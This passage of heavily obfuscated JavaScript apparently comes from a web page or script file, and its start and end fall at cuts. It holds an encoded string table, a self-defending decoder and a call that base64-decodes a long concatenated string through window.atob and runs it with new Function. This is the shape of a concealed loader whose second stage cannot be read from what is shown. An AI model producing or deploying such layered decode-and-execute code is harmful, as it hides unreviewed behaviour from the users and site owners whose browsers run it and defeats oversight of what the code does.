2rpuZeXt0P5Bgrl','verODK0ZzhrImJbUtenKDu9hDdjwELOYttjAAeP5D25s','rKXLA05Yvw1kweP5D25rvZfYzuHJEe4YtLfJu2nZsJjA','BgvUz3rO','C1PfDe5Jr05jutj0mKP5D25wELuZwtb0wgnvtMXwEwnZ','C0OYmdjwAMDUs1n0teTeqJroBvuWtenKqK1hzZbkEwTY','tLHkExDUzevWEfOXzfnLr05vvNLJC0OXyZjLr05tutj0','wfqXBvCWng9nsgCWwwPNC0OXmhfjm0fUs1yWC1fwDe9l','B1f5EezlwhqYwvHjz1v6mu9pm0PSzeHwEwjPqM1xmu1V','qJrnAMn5tenJCuPPuKjkEwTYvNLND2veutjoExDUvvHO','rei0tNPbneXdzg9tmezVsNLSzfbvC29nsgD6turnC0OX','u1v5y3nkm0u0ytjOq1rhB3LkExDUvNPrDLPguJnwBu5q','teTeqJroBvjQtenJCfLwCevkEwTYu3LND2verMXzu3DU','v2XJmfDTuKXvmNrrsNL3BLOWtNztrMmZuKHOwe5eqw5m','vgLJC0OXyZbKr05uwvHcALngzdfkExDUvNPKnfKWEgHJ','u3DUzevOmMfdy3blmhnVtuHNmu1hvxnkEMTWuxLfBKTt','ExDUzezoCMjUBe1Kr1jpwvnJC0OXzfjHr05muti5s2jS','y1vJBKXdzfHorgHPzgXoCLzhDgHkExDUvJfbDLKXuMfv','yxPwwe5euw5mq2r6t0D0BfjStNjvm1zOsNL3BMr6rKTA','yZjrBu5mu1HcA1zvtNzLAwnZsJnOwgjxovHvBhbQu1Hf','yvjdy3blmhnVtuHNEK9urxnkm296v1DnBKTtDeXlrei0','tNL3BK5RsxPLu2nWsZbZB01iz3PzmLfZsJfWDLCYww5l','AxHetevvC1j5EeLlvhq5teHgyLDdz3DLre5Qwvn3BLnv','we5Tnu9kExDUuKvoCLjRvtrHmNG0vNLJC0OXyZjmmK5t','u3DUt1nSreLty3blmhnVtuHNm01euxnkEuy0vgPnBKTt','ALzwzeXor3risNL3BLz6uMHtwgHuytfcB1z5y3nkmMGY','vLv4mfKXrLrImNnUtenKwe5xAgTsmhCXtvDkEeP5D25w','BKTtDeXlrei0txPvnuXdyZjkvJvYsNLRCLn5z3DLrff4','uMPume52yxLJC0OXyZbxr0zyvdfkA1vuAhjnEwnZsJfJ','rfu3zg1gEuLhttLyEKi0tKrJnu1uttfpr05IwvyWn2fx','tMXnBKXdzdrxBgrZvJfgCeP5D25wmuf3u21KBfzhB25m','BLrSmg5lvJa5wM5wDvKZuNbImJrVy1n4EuTyDhLAwfiX','twL3BLiYD2TAAwnWsZa0B01izZboALvZsJbKC0Phww5l','DejHq2nWsZbZB01izZjov1LZsNPRCff5rw5lu3rms0rc','zZfprgnZsJboEffyz25lu3rms0rcne5eAZnmq2rdwgXS','uJjfBKXdzfHortLzyMPODLOXzfbuEwnZsJnSrgeZCenn','wfvfsMTtAMHYthLJC0OWtK9pru5Ruti5m0P5D25wmuP3','utHnsgD4turbn2rdC3jlwhr1vZnszfbyutDMv1P2y2LO','zfHvrxbQu1rODLqXyZnwmJbUtenKm1uYDfrrBe5YtJbg','s1n0teTeqJrnmK0ZtenKsgjduM1kEwTYu3LND2vewxPn','nuP5D25wELzjvJfKuLnetLHvrZbUtenKwfvhBhrJvZfY','tM5RBKXdzfHomfPQuZngs1KWmuTHu2nZsJnom2rhtLnH','vNPwBeP5D25sBtfYy0HsvgeYBevwEwnZsJbkDgeYvKzt','tenKB1eYowTHrZf2wM1kAeP5D25wmdLVwKuWngeWCfHo','zdnrmu5YuZjSseP5D25JAMHYttbgtK9dy3nkmwmXyKDo','EwTYu3LND2vevtvoExDUyLrAv09dy3blmhnVtuHNmLPe','vKPIBLfVu2LND2vevMXou3DUwLC5qvrPy3blu3n0y0Dg','zg9rruP2sNLRCeT5AeXlrei0twPkAKXdzg9tmezVsNLR','sZbZB01izZbAAMTZsNPbnwr5A25lu3rms0rcne1QrMHm','uKXkExDUvNPwr1PgttrHme53uti4CKP5D25wEMrXuMXK','vtnkExDUyuzoCLyXyZbtBu5rt0C5ueP5D25wELO0wtaX','yZjkvJvYsNLSzfbxwJfIBu4WyvC5DuTirxnJAwW3y21w','mwrtvKzcmveYDenKme5Yu0zKuvPty3nkmwrrttjovMvh','sgCWtLrfC0P5B21kruvUs1n0teTeqJrnEKf5tenJBu5U','wM5rBLHtz3blvhq5zLGWB1H6qJrorgm1tvrnmu9htxnn','BMHjvLi','D2vewtfoExDUuvrcB05dy3blmhnVtuHNEvLxwxnkmgXh','v3rSvNPrELKWzfrIm01UtenKEgrwCgTwBwr3wKzAweP5','tenKzfnxAfLkEwTYu3LND2vetxPzu3DUvfrkrgjPy3bl','q2ryvuHfmLfStNjKmwmXyvnJC0OXyZbrmJfSvtj0DvyW','z2ntDhLpmZbZwKz0teTeqJrorfKYtenKwu4XtwHkEwXK','vxHnAxDUt0uXDfjdy3blmhnVtuHNEu9uwxnkme54uvHN','nuXdzdznmwXQsNLRCLn5z3DLrfPRwLn3BLDTowjAAwnW','ALbxyZDJBvyWzfHkDuLhttDMu2HTzfC1AMrhBhzIAwHO','y1nSn2nTvJbKweP1suHfB0TuDdLmr1jIu3LND2vewtbA','q2rfv2XosfyXqKnzmhHysNL3BLLRzhbwr05uyNPzBKXd','ngiXwM9sEwnZsJjgDgiXBfHosePdvNPwnuP5D25wmuL6','tenJAMfPAhHkEwTYu3LND2veyZbpq3DUyuv0qMfdy3bl','s0rcne5uyZbmq2qWu0HAB0P5A3jtEwD3zurzne5PD25I','v1fZsJeXsMfgz25lu3rms0rcne16BgLmq2rrvxLgAuP5','ALvhmxzsBgmZyvDfBKXdzhzxAMHvyvCXDMfty3nkmfj0','zurrnfL5D25IAMXcvLnJCeSWC29nsgD4wLDzC0OWsLvA','ttfSAKP5A3jtEwD3zurjnfPtD25xBtLIwMLJCeSWC29n','rM5pvLjVvNLJC0OZrMLIvgHyvuHcALnTrw5mq2ryvdnf','D25rBfjUvenJCeSWC29nsgD6wLDfC0OYAefrBtHUs1n0','mfPZyw0WBKTtDeXlrei0ttjwAuXdzezKBdvusNLRCLn5','DeXlrei0tNPJD0Xdze5zBeiYsNLRCLn5z3DLre0ZtML3'];function _0x6340847d(a,b){a=a-0x1d8;var c=_0x6340847c[a];if(_0x6340847d['btlqWL']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x6340847d['VkMMAq']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x6340847d['DenMEQ']={},_0x6340847d['btlqWL']=!![];}var e=_0x6340847c[0x0],f=a+e,g=_0x6340847d['DenMEQ'][f];if(g===undefined){var h=function(i){this['JPfpzK']=i,this['TcsoCb']=[0x1,0x0,0x0],this['dGTkCe']=function(){return'newState';},this['Ysvecm']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['xqZVzQ']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['Yucdkm']=function(){var i=new RegExp(this['Ysvecm']+this['xqZVzQ']),j=i['test'](this['dGTkCe']['toString']())?--this['TcsoCb'][0x1]:--this['TcsoCb'][0x0];return this['TbXXEp'](j);},h['prototype']['TbXXEp']=function(i){if(!Boolean(~i))return i;return this['bYjehS'](this['JPfpzK']);},h['prototype']['bYjehS']=function(j){for(var k=0x0,l=this['TcsoCb']['length'];k<l;k++){this['TcsoCb']['push'](Math['round'](Math['random']())),l=this['TcsoCb']['length'];}return j(this['TcsoCb'][0x0]);},new h(_0x6340847d)['Yucdkm'](),c=_0x6340847d['VkMMAq'](c),_0x6340847d['DenMEQ'][f]=c;}else c=g;return c;}var _0x6340847w=_0x6340847d;(function(a,b){var s=_0x6340847d;while(!![]){try{var c=parseInt(s(0x239))*parseInt(s(0x258))+parseInt(s(0x223))+-parseInt(s(0x3bd))*-parseInt(s(0x3a7))+-parseInt(s(0x322))*parseInt(s(0x1f1))+-parseInt(s(0x21f))+-parseInt(s(0x31b))*parseInt(s(0x325))+parseInt(s(0x2ab));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6340847c,0x456c9));var _0x6340847e=window;function _0x6340847f(c,d){var t=_0x6340847d,e={};e[t(0x2f6)]=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['VAclu'](h[t(0x32d)],d)&&function(j,k){var l=g(this,function(){var u=_0x6340847d,n={};n['nhIVR']='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}';var o=n,p=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global===u(0x296)?global:this,q=function(){var v=u,r=new p['RegExp'](o[v(0x361)]);return!r['test'](l);};return q();});l();for(var m=0x2;m<k['length'];m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x6340847f(_0x6340847e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDQ3OTEzNThjPVsnVzVCY0dTb'+'1BtSkMnLCdXNmRjVm1rSFc0OFgnLCdXN0'+_0x6340847w(0x356)+'UU28rZkg0JywneUt5ZG1Tb04nLCdXNWhk'+'SzhrS2ttbzInLCdXNEhsa2RkZEtHJywnR'+'G1rUnkzaGNUVycsJ3VTa3d2TjFqJywndm'+'h0ZE9tazlXNDQnLCdnZjNjVkNrWldQRyc'+'sJ2pHSmNUcWJ1JywnV09LOFdROXZpRycs'+'J1dRS1VDbWtqVzZtJywnVzc3ZE14cGROb'+'WsvJywnV1FPZ1dPOUFwcScsJ1c3ZGNSRz'+'NkVm1vYycsJ0FtazN4M3RkS3EnLCdXUWh'+_0x6340847w(0x343)+_0x6340847w(0x254)+'nEnLCdXNUJjT2RGY1NHZScsJ2tXU1BnOG'+'9uJywnVzU1UGtjN2RUVycsJ1c0RmNTVzd'+'jUnJxJywnVzdIYVdQSHZXUFMnLCd2Q2ti'+'Q014ZFRXJywnVzZpM3hTa0xvVycsJ1c1Z'+'XpCOGtocEcnLCdXNjRMQ1NrWWxhJywnV0'+'9PNHRTa0hXNjQnLCdXNS9kUUNrMG04b2U'+'nLCdzbWt1dzBkY0phJywnc1NrTHZlN2RK'+'YScsJ3Z2eGRRQ2tXVzZxJywnem1rMnN1S'+'mRWcScsJ1c1L2RLOGs3Ym1vdycsJ0Ntb0'+'JtZi9kTWEnLCd4dThIYm1vNicsJ0V3T1Z'+_0x6340847w(0x1eb)+'N0gvamEnLCdXT2hjSFNvNFc0MGonLCdXT'+'252VzVkZFZDa08nLCdCQ29paDFSZFBXJy'+_0x6340847w(0x391)+'GOG9xJywnV09kY0tDaytjOG9IV1J0ZEpT'+'b2gnLCd1ZXFoam1vdicsJ1dSbUJzbWtPV'+'zY0JywnVzRGZFRLaGRWbW9DJywnaUtoY1'+'JDa1dXTzAn'+('LCdXT2hjU1Nvd0JDbzEnLCd0OG9tZU5GZ'+'EpxJywnY3EvY0taVDInLCdGOG8ra054ZF'+_0x6340847w(0x273)+'nLCdDd2RjU3UzY1ZxJywnVzdQU29TbzZG'+'RycsJ1c3RmNScXBkVkNvaScsJ3lOUmRHQ'+'2tmVzZXJywndFNva2l2WmRJYScsJ1c0Wm'+'NPckNhZ2EnLCdXT3RjR3VGY05Db2UnLCd'+'iMHRjUjhrM1dPdScsJ1dPdGNJQ29idDhv'+_0x6340847w(0x338)+'GRWU28vJywnV1FWY0pZS29mYScsJ1dRWm'+'RHZnhkSTFlT1c0eGNLV3VQVzRuMicsJ1d'+'PclpBQ2tSVzRlJywncm1rTnpLYnonLCdw'+_0x6340847w(0x2bc)+'Cd3ZGlKV1BKY0lHJywnV1JWY1U4bzdXNW'+_0x6340847w(0x35c)+'kcS9kYScsJ25tazVrSFA5JywnV09sY08z'+_0x6340847w(0x24d)+_0x6340847w(0x363)+'wnRjhraENoUG8nLCdXNFZjUnNKZEdtb04'+'nLCdXNmRjT1NvT2RyeScsJ0JmdGRMQ2tM'+'VzdHJywndmdSZFVTa2xXNksnLCdwbWs4V'+'zVOY1NDb1EnLCdXN2xjU3QwSWxhJywnQz'+_0x6340847w(0x221)+_0x6340847w(0x3ba)+_0x6340847w(0x319)+'XEnLCdXNi9kR21rMWptb1onLCdvOGttVz'+_0x6340847w(0x27b)+'XNXpZVzZDJywna0Nvblc0cndXNW0nLCd6'+'d2RkUTNTJywnRm1rOXVnWmRHcScsJ1dRS'+'DFXNXhkVkNrVScsJ1c1TmRJMmJabHEnLC'+'dXNnk1dG1r')+('emhxJywnVzU0enpta1ZkVycsJ0Jta01zd'+'lAxJywnV09sY09iQ3VlYScsJ1dPUmNWTV'+'pjSENvZicsJ3lmM2RTMlpkR2EnLCdXUTB'+'zQVNrYlc2eScsJ1dSSmNSOGtTV1FpJywn'+'d2ZaZFNMN2RWcScsJ0ZZeGNQQ292eHEnL'+_0x6340847w(0x218)+'d3SmU4V1J0Y0dHJywnV1FpSmIwenMnLCd'+'XNURtV1FwZFRTazYnLCdXNnlYckNrWGRX'+'JywnVzVoZE1nYjltRycsJ3JXWmNIQ285Q'+'UcnLCdXNGRjUVNvS2JzQycsJ2xiN2NSdF'+_0x6340847w(0x35b)+'PTDlXUEsnLCdtbWtmZGFIbycsJ2J2R0pX'+'NTlkJywneUkzY0dhJywnVzZGZE11N2NJO'+'GsyJywnVzRoY0tTa1RXN1NIJywnQ0xCZE'+'pDazlXN3EnLCdxQ2tZdzhreEVhJywnY2Y'+'3Y0pTa3ZXT1cnLCdxOG9hbmYvZFNxJywn'+'RDJ4ZFZTa0JXNEcnLCdnU283ZkptZScsJ'+'1dRRmNNd1pjTkNvSicsJ1dSdGNIU290em'+'1vMCcsJ1c3dVhrQ28zV1BDJywnVzZhV0R'+'Da2FvYScsJ3BJRmNJcmpBJywnV1BsY1RD'+'bzB3Q284JywnV1JHcnVtazFXN3UnLCdXN'+'mIxRHRTZicsJ1dPQ1BCbWtWVzZDJywnVz'+'dsY0tHN2NWWXknLCdXT0crV09YaGNHJyw'+'nVzRYUUVJR1EnLCdXUkM3V1A5UmZXJywn'+'eUNrZnROUFknLCdXUVc1cThrblc0YScsJ'+'1c3VERXT3paV1FTJywnVzRKZFBNQmNPbW'+'tzJywnRDNCZEptazlXNEcnLCdEOG93aTB'+'WZFNXJywnb0xHK1c3ejYnLCdoM3RjUENr'+'c1dSYScsJ3pIU0JXUVpjT3EnLCdXNkx3R'+_0x6340847w(0x245)+'MnLCdsQ29q')+('VzVyOVc0aScsJ0ZxTmNIOG9odXEnLCdES'+'HF4V1B0Y0lHJywnVzZ1K25Ta05XT2UnLC'+_0x6340847w(0x3c7)+'2T0MnLCdGaHkxZThvdicsJ3c4a2RyTXBj'+_0x6340847w(0x34d)+'C9kT0cnLCdXNmpZd0lxNScsJ2xNZGNKU2'+_0x6340847w(0x3b4)+'4azB2TkcnLCdtYUJkUUNrQldQTycsJ3pl'+'QmNVZXBjTmEnLCdXN05jU21vUWR0dScsJ'+_0x6340847w(0x381)+_0x6340847w(0x2d5)+'nLCdXN2RkVXZicmFxJywna21valc0akRX'+_0x6340847w(0x353)+'FpjR3EnLCdXUWhjVVNvc1c0bXMnLCdwZX'+'BjVm1raVdRZScsJ29YQ1JvOG9CJywndm1'+_0x6340847w(0x20c)+'bWs4dktUVycsJ1c2YXFsOGtuV1J5Jywnc'+'0NrWUJta3lzcScsJ1c2RE5tU29rcmEnLC'+_0x6340847w(0x350)+'hJywnVzVXK2ltb0VXUUcnLCdXNEM1aENr'+'VFdSYScsJ1c0WmROTDVxY1cnLCd5OGs1R'+'jFWZEdXJywnRFNvNWF3RmROYScsJ1c2M2'+_0x6340847w(0x2dc)+'XN3RjSmRKZFRtb3UnLCdkQ2s4VzZyNmZh'+'Jywnb2dkY09TazFXUUMnLCdiWTAxYjhvO'+'CcsJ1c1RmNJQ29qZHQ0JywnVzVkY0xKT1'+_0x6340847w(0x203)+'vY2pxJywndk5kZE44a3JXNjgnLCd0TlMw'+_0x6340847w(0x204)+'W1rS1c2UycsJ3ZlM2RPQ2tjVzRXJywnV1'+'I0R1dQVHdu')+('YScsJ2hxN2RMbWtKV1JDJywnVzVETGhzR'+'mRKYScsJ1dSZGNHU28xVzZDUycsJ3c4a2'+'dzdW5lJywnVzRsY0pkUmRLQ295Jywndm1'+'vbmlmSycsJ1c0RmRSbWtna21vMCcsJ1dQ'+_0x6340847w(0x28b)+'zZ0ZEdta0xubW8vJywnV1FWY1ZTb3VXNk'+'dIJywnZFd5VW9tb2QnLCdXNE8xZUNvZFd'+_0x6340847w(0x335)+'bWtPJywnaGNsY1VKUGEnLCdobWtyVzVwY'+'1BTb3AnLCdXUFNhYzJEaycsJ1c1elZrQ2'+_0x6340847w(0x2de)+'QMW51cHEnLCd4ZTdkVENrQVc0OCcsJ1c1'+'bGRROGt1bjhvRicsJ3Vta2REZnJaJywne'+'jhrWXN1UmRKYScsJ0ZDa1dEdUZjSmEnLC'+'dXN0hIV08vZFFDazgnLCdXUlhWVzV0ZE9'+_0x6340847w(0x250)+'V1JhJywnVzZpU2ZDa1ZXUFMnLCd3SVpjR'+'21vNkNhJywnVzVaZFJNN2RLU2tPJywnVz'+'R4ZEpNN2RROGt4JywnQW1ra0QwcGRTVyc'+_0x6340847w(0x1e3)+'LCdBOGtkRHcvZEthJywnV1JINERDa2NXN'+_0x6340847w(0x3c2)+'ZkSEcnLCdXNlhEd3JpeScsJ2FXeGNWZFR'+'JJywnV1FoY01ZS3BhRycsJ3cyS2JhbW9P'+_0x6340847w(0x23c)+_0x6340847w(0x291)+_0x6340847w(0x31d)+'pNHBhJywnVzZXcmRta1VXUnknLCdXUm1m'+'YjFmbicsJ1dSSmNWMS9jVjhvZicsJ1c3U'+_0x6340847w(0x1df)+'ZUbnpyZWon')+('LCdzbWtwQkNraHRXJywnVzYzZFJMdGRLQ'+'2tNJywnVzV0Y1NHaGNRR3UnLCdXUUpjVU'+'NvQlc2cUUnLCdCME5kT0NrRVc1RycsJ1c'+'3WHBtYnhkVVcnLCdEOG9pa0t4ZFBHJywn'+'V1JiK1c0cGRWU2tXJywnVzRKY1Jtb2lmY'+'nEnLCdXUGlBV1FuUWNhJywnVzdOZEl2dG'+_0x6340847w(0x3b5)+'XT2hkTm1reScsJ244a3FXN0ZjTENvVCcs'+'J3dJeUVXT0JjT1cnLCdETTdkU3ZOZEdhJ'+'ywnVzZ1UGY4a3pXT2UnLCdobW9UVzV2ZV'+'c2OCcsJ1c2cGRIbWtmaVNvSCcsJ1c2OVN'+'jVzNkUlcnLCdXNHRkR2YxYWNHJywnQThr'+'OXRmcGRRVycsJ25Ta3VXNjVGaUcnLCduU'+_0x6340847w(0x396)+_0x6340847w(0x23f)+'nLCdvZjdjT1NrL1dPaScsJ1c1L2NRWUNv'+'alcnLCdmc0ZjVEg5eicsJ3VtazRGTVBWJ'+_0x6340847w(0x3be)+_0x6340847w(0x3a5)+'XNUMnLCdXUlRrVzVkZEtta2cnLCdXT2hj'+'UFhDVGthJywnVzRaZEt1cGRQOGs4JywnV'+'1IzZEhDa1pXN1NTJywna2daY1Jta1pXUG'+_0x6340847w(0x225)+_0x6340847w(0x388)+'VzZhJywnQ040YmVTb2wnLCdXN3BkTU5yT'+'2NHJywnV1E3Y01Tb1ZXNnlaJywnVzV4ZE'+'xTa0ljU29LJywnV1JGY1A4b1hXNGluJyw'+_0x6340847w(0x3b0)+'cScsJ0F2ZGRTbWtuVzR1JywnV1FqRlc3c'+'GRUbWtSJywndll5RldQWmNTcScsJ1dRWF'+'VxU2tMVzRx')+(_0x6340847w(0x23e)+'zdPJywnV1AzY0ptb0VXNGU1JywnVzd4Y1'+_0x6340847w(0x28e)+'BeDNwZEphJywndnNxNVdScGNOVycsJ0RL'+'eWxhQ29yJywnVzVsY0pyT2VtVycsJ3Zna'+'GNKdk5jVEcnLCdXNmJxRmN5aCcsJ3VOdG'+'RTU2svVzVPJywnaUNrRlc1bGNROG9SJyw'+'nVzVOY010cXppRycsJ1dSWmNOSy9jTFNv'+'cicsJ1dRR1VXT24wYXEnLCdqOG9WZlNvZ'+'XBXJywnVzVSZFVnM2NWQ2twJywnVzZaY0'+'pidGNUWHEnLCdXNlRYZG1vbUJXJywnV1I'+'vY09tby9XNWlVJywnem1rT3FnTmRKRycs'+'J3ROL2NJTi9jVWEnLCd3RzdjT1NvSUJxJ'+'ywnd3ZHUmlTb3YnLCdXNjdjSnRSY1VxTy'+'csJ1dSWmNQMk5jSlNvMicsJ1dSMHNuaHp'+'5JywnRENrSHZta3B2cScsJ1c2dkdXUGxk'+'VThrQScsJ1c3QmNNSkdMb3EnLCdiMG1XV'+'zdMVScsJ2ZTa2xvZEQrJywnVzVKZFFNbG'+'NPQ2tNJywnVzVUVldPallXUWEnLCdXN1h'+'UV1FUTVdQYScsJ2dtbzNnOG9OaGEnLCdX'+_0x6340847w(0x205)+'09PYXhueScsJ2hXN2RVQ2s1V1BtJywnZX'+'R0Y1ZiOXEnLCdXNmxkRzhrWGw4b1gnLCd'+'XUVZjSUNvVXhtb1AnLCdXNXpubVdSZFVx'+'JywnVzVUTGo4b1JxYScsJ0M4a0JyTFpjS'+_0x6340847w(0x25c)+_0x6340847w(0x288)+'VU2tJV1E0JywnVzVEZ2NDb01ycScsJ1c1'+'TERwYUZkSXEnLCdEeHRkUU1CZEhXJywnd'+'21raXExdGNOVycsJ3pta1lDOGtPeHEnLC'+_0x6340847w(0x2e6))+(_0x6340847w(0x21e)+_0x6340847w(0x2d3)+_0x6340847w(0x23a)+'wY1NDa3ZXTzgnLCdwU29GaVNvU2NxJywn'+'RDhrVkZyZXYnLCdrOGtGVzVIMWNhJywnV'+'zZSZFVlbmxiRycsJ1c1SmNPdFpjVFh1Jy'+'wnVzQ0N2xtb0tXT0MnLCdCQ2tDcnZ6Vyc'+'sJ1dReTJuTmZDJywndkNrYkZoTmRWcScs'+'J21Da2dhR0x1JywnelNrcHJlTmRKVycsJ'+'1dQcGRMOGtOVzd1NCcsJ2NKQmNSSlhlJy'+_0x6340847w(0x21c)+_0x6340847w(0x2d8)+'TVc3MVVXN1cnLCdXN1pjUnRWY1FkZScsJ'+'1c3cmJDYU91JywneGhkZFV2RmRLcScsJ1'+_0x6340847w(0x33d)+'nLCdXT3BjTTMzY0xTb0EnLCdXNS9jU1Nv'+'R2pyaScsJ1c2eTNpQ2tSV1FDJywncE5PS'+'1c3MWYnLCdXNHkxalNrd1dQUycsJ2Zta1'+_0x6340847w(0x2e4)+'sJ1dSWmNUQ29YVzRtbCcsJ2NhTzFmbW9U'+'JywnV1EwR1dRckpocScsJ2pzL2RVOGtOV'+'09xJywnV09QcERta3JXN08nLCduU2tMZE'+'k1TycsJ1dQN2NKbW82d0NvSycsJ1c1dGN'+_0x6340847w(0x2c5)+'UmNQQ29wc21vUCcsJ3BDb0hsU285cFcnL'+'CdXNEpkSWhmdGxxJywnV1JCY0xDb3JXN2'+'lXJywnVzQ3ZFNNL2NUOGs5JywnbThrN2p'+'zNUgnLCdiZW1CVzVubCcsJ1c2NWZoU29U'+'c1cnLCdyU2tVemhSY1NXJywna2NlUmltb'+'3cnLCdDbW9taTJkZExXJywnV1JlcXRta2'+'1XNG0nLCdw')+('OGttVzViUWdHJywnV094Y0tHYTBrRycsJ'+'0FjbVVXUE5jR3EnLCdXNEpkSDNYK2FhJy'+'wnV1BaZElDa3hXNDRKJywnaXNoZE5Da0V'+'XUjgnLCdXUXBjS0NveHFtb1MnLCdkU29u'+'VzRIRlc2MCcsJ1dSS1ZXUlB5YVcnLCdXN'+_0x6340847w(0x2f4)+'csJ1dSZGNJOG9TVzZPSicsJ1dQV2ZXUWp'+'iYlcnLCdmTFZjTlNrTVdSUycsJ2xjR1Zv'+'bW9BJywnVzVEZWRtb3dBRycsJ1dPS1BDQ'+'2tkVzVxJywncDBpWVc1UCsnLCdXUEMraG'+'g1YScsJ1c3eXFkbW8xV1AwJywnZFNvNmc'+_0x6340847w(0x36c)+'ZEpDazZXNUs1JywnQ3V1MHBtbzInLCdXU'+'WxjSkhpdWRXJywncHJ0ZFE4azRXUEMnLC'+_0x6340847w(0x1f3)+'vLycsJ1c0OWNrOG95RlcnLCdXNEdGa1Nr'+'aVdPMCcsJ1c3ZjdXT1RoV1JTJywnVzdTS'+_0x6340847w(0x261)+_0x6340847w(0x32c)+'Db2ZXNTU4VzVXJywnbUNrN1c1RmNNOG92'+_0x6340847w(0x38f)+'zVPJywnVzUvY0hyaGRLOG9RJywnVzVoY1'+_0x6340847w(0x324)+'Tb3ljS2RkU1cnLCdrcVZjS0hEWicsJ1dS'+'ZWxzbWswVzRhJywnVzZhRXRta0hlcScsJ'+'3I4a0J1ZS9kUWEnLCdnbW8vbFNvY2lHJy'+'wnVzZ4ZE1mZGRJU2szJywnVzVoY1BxQzB'+'kVycsJ1c2ZWV4bWs1akcnLCduOGtIbEcn'+'LCdFOGt6dWdSZE9XJywnV1JQVXJDa1JXN'+'XknLCdXNHZUcHNOZEhXJywnV1EzZEhta2'+'NXNHFIJywn')+(_0x6340847w(0x384)+_0x6340847w(0x25b)+_0x6340847w(0x328)+_0x6340847w(0x30a)+'azFncScsJ25XN2RWU2tmV1BtJywnYUNrV'+_0x6340847w(0x237)+_0x6340847w(0x2b4)+'nLCdXNnhjT1NvMmVYbScsJ2tTa3lXNlhk'+_0x6340847w(0x20e)+'29GZ0lPJywnVzYvZE8yOStoYScsJ3VmYX'+'doQ28yJywnbTNHc1c2REQnLCdCZ05kUEN'+'rRFc2YScsJ1c2YmRXT0ZkVFNrUycsJ1dR'+'M2RJOGtNVzc4RicsJ0UxQmRLOGtNVzRHJ'+_0x6340847w(0x378)+'dXNzAnLCdyd1ZkR0NrUVc1UycsJ1dQcXp'+'XT1hGa0cnLCduR1NwaFNvbycsJ3NTazR3'+'ZVpjTkcnLCdXNC9kSHgzZFFDa2snLCdXU'+'HBjUjhvNHlTb1cnLCdXNmxkSG1rQWhtb2'+'knLCdBcUNBV1J0Y1FXJywnd050ZEtta0x'+'XNFMnLCdXUnFyelNrYVc0QycsJ1dQL2NS'+_0x6340847w(0x21d)+_0x6340847w(0x321)+'dpU29mb1NvRmZXJywnVzZWY1FyV2RvYSc'+'sJ1c0TmRLS1pjSUNrcScsJ3NHVzRXUkJj'+'S2EnLCdXUGVZaXVYTycsJ3c4a3F4MFpjT'+'HEnLCdvbWtoVzZsY1Q4b2cnLCdXUVNrcl'+'NrL1c3UycsJ1c2cGRJU2s1aVNvLycsJ1c'+'2dVdoQ2t4V1JpJywnVzdGY0k4b2ZhdHkn'+'LCdXUWhjS3VOY0dTb04nLCdXUC9jSm1vb'+'Fc2dS8nLCdXT2V6QW1raVc3YScsJ2JDb2'+_0x6340847w(0x229))+('LCdXN05kVWV6Q3BHJywnV1F0Y0tzVzJmY'+'ScsJ2Zta2hjSEhnJywnVzVydWtyTmRRRy'+'csJ1dSM2NMd2xjTG1vTScsJ2tKdGNOYXZ'+_0x6340847w(0x2ef)+'M2NQRycsJ1c0VHRlOG8ydlcnLCd6ME5kS'+_0x6340847w(0x3aa)+'hGY1RONVBuQ2tnVzV2WVdQdScsJ1dRVFh'+'XNC9kVm1rZycsJ1c3YjZXUkZkUFNrNCcs'+'J3Y4a05yMXRjUkcnLCd0THRjSkszY1VhJ'+'ywnZm1rdFc2ditrRycsJ1c0eGRUTXRjVj'+'hrSScsJ2NxRmNUYXpNJywnQXZlbmVTb1Y'+'nLCdkOG85VzRIZlc0bScsJ2lKTmNJWm43'+'Jywncm1rOUIxWmRTVycsJ1c2NWZXUGhkV'+_0x6340847w(0x286)+'Nrd3RHJywndW1rTXFmdGNPcScsJ1c1L2N'+'LbW8ybGN5JywnbmJsZFA4a1dXT3knLCdj'+'Q2taVzVMeWNHJywnVzR4Y0lJaGRPQ29PJ'+_0x6340847w(0x3d3)+'FhJywnV1JhVnc4azFXN0MnLCdXNlpkVG1'+'rSGY4bzcnLCdXT0JjUjN4Y0s4b1AnLCdX'+_0x6340847w(0x38d)+_0x6340847w(0x2ca)+'dpSEpjT2QxMCcsJ1c1RmNVYkZkS1NvZic'+'sJ2xzZGNWTDVoJywnaUNrWVc1ZGNPOG9i'+'JywndTNCY1NldGNLRycsJ2JjR3JoOG9xJ'+'ywnZDhrSXNON2ROcScsJ21ISzhubW9BJy'+'wnZHI3Y1VJelgnLCdpQ29nVzZUelc1NCc'+'sJ21JTmRRbWtYV1FDJywncjNGY0oxRmNW'+_0x6340847w(0x3db)+_0x6340847w(0x3a8)+'5NV1BCZFE4')+('azgnLCdpZEJjUWQzY0dtazdXNU5kTWg1R'+_0x6340847w(0x3cc)+_0x6340847w(0x256)+'jVDhvdlc0bSsnLCdud0pjSUNrL1dPSycs'+'J0M4b1pnMnRkVGEnLCd2OG9RZU50ZExhJ'+'ywnVzVSZFR1WmNHU2tQJywnV1JHdldPSE'+_0x6340847w(0x27f)+_0x6340847w(0x1ea)+'SmhjSFNvZnNxJywnVzRMY3FZYWYnLCdXU'+_0x6340847w(0x262)+'wnVzVwY0k4bzFiV0cnLCdXN1pkUkszY0x'+'ta2onLCdXT2k3V1AxNWNhJywnZW1rb1c2'+_0x6340847w(0x2cd)+'HZWY09TazhXUE8nLCdXNE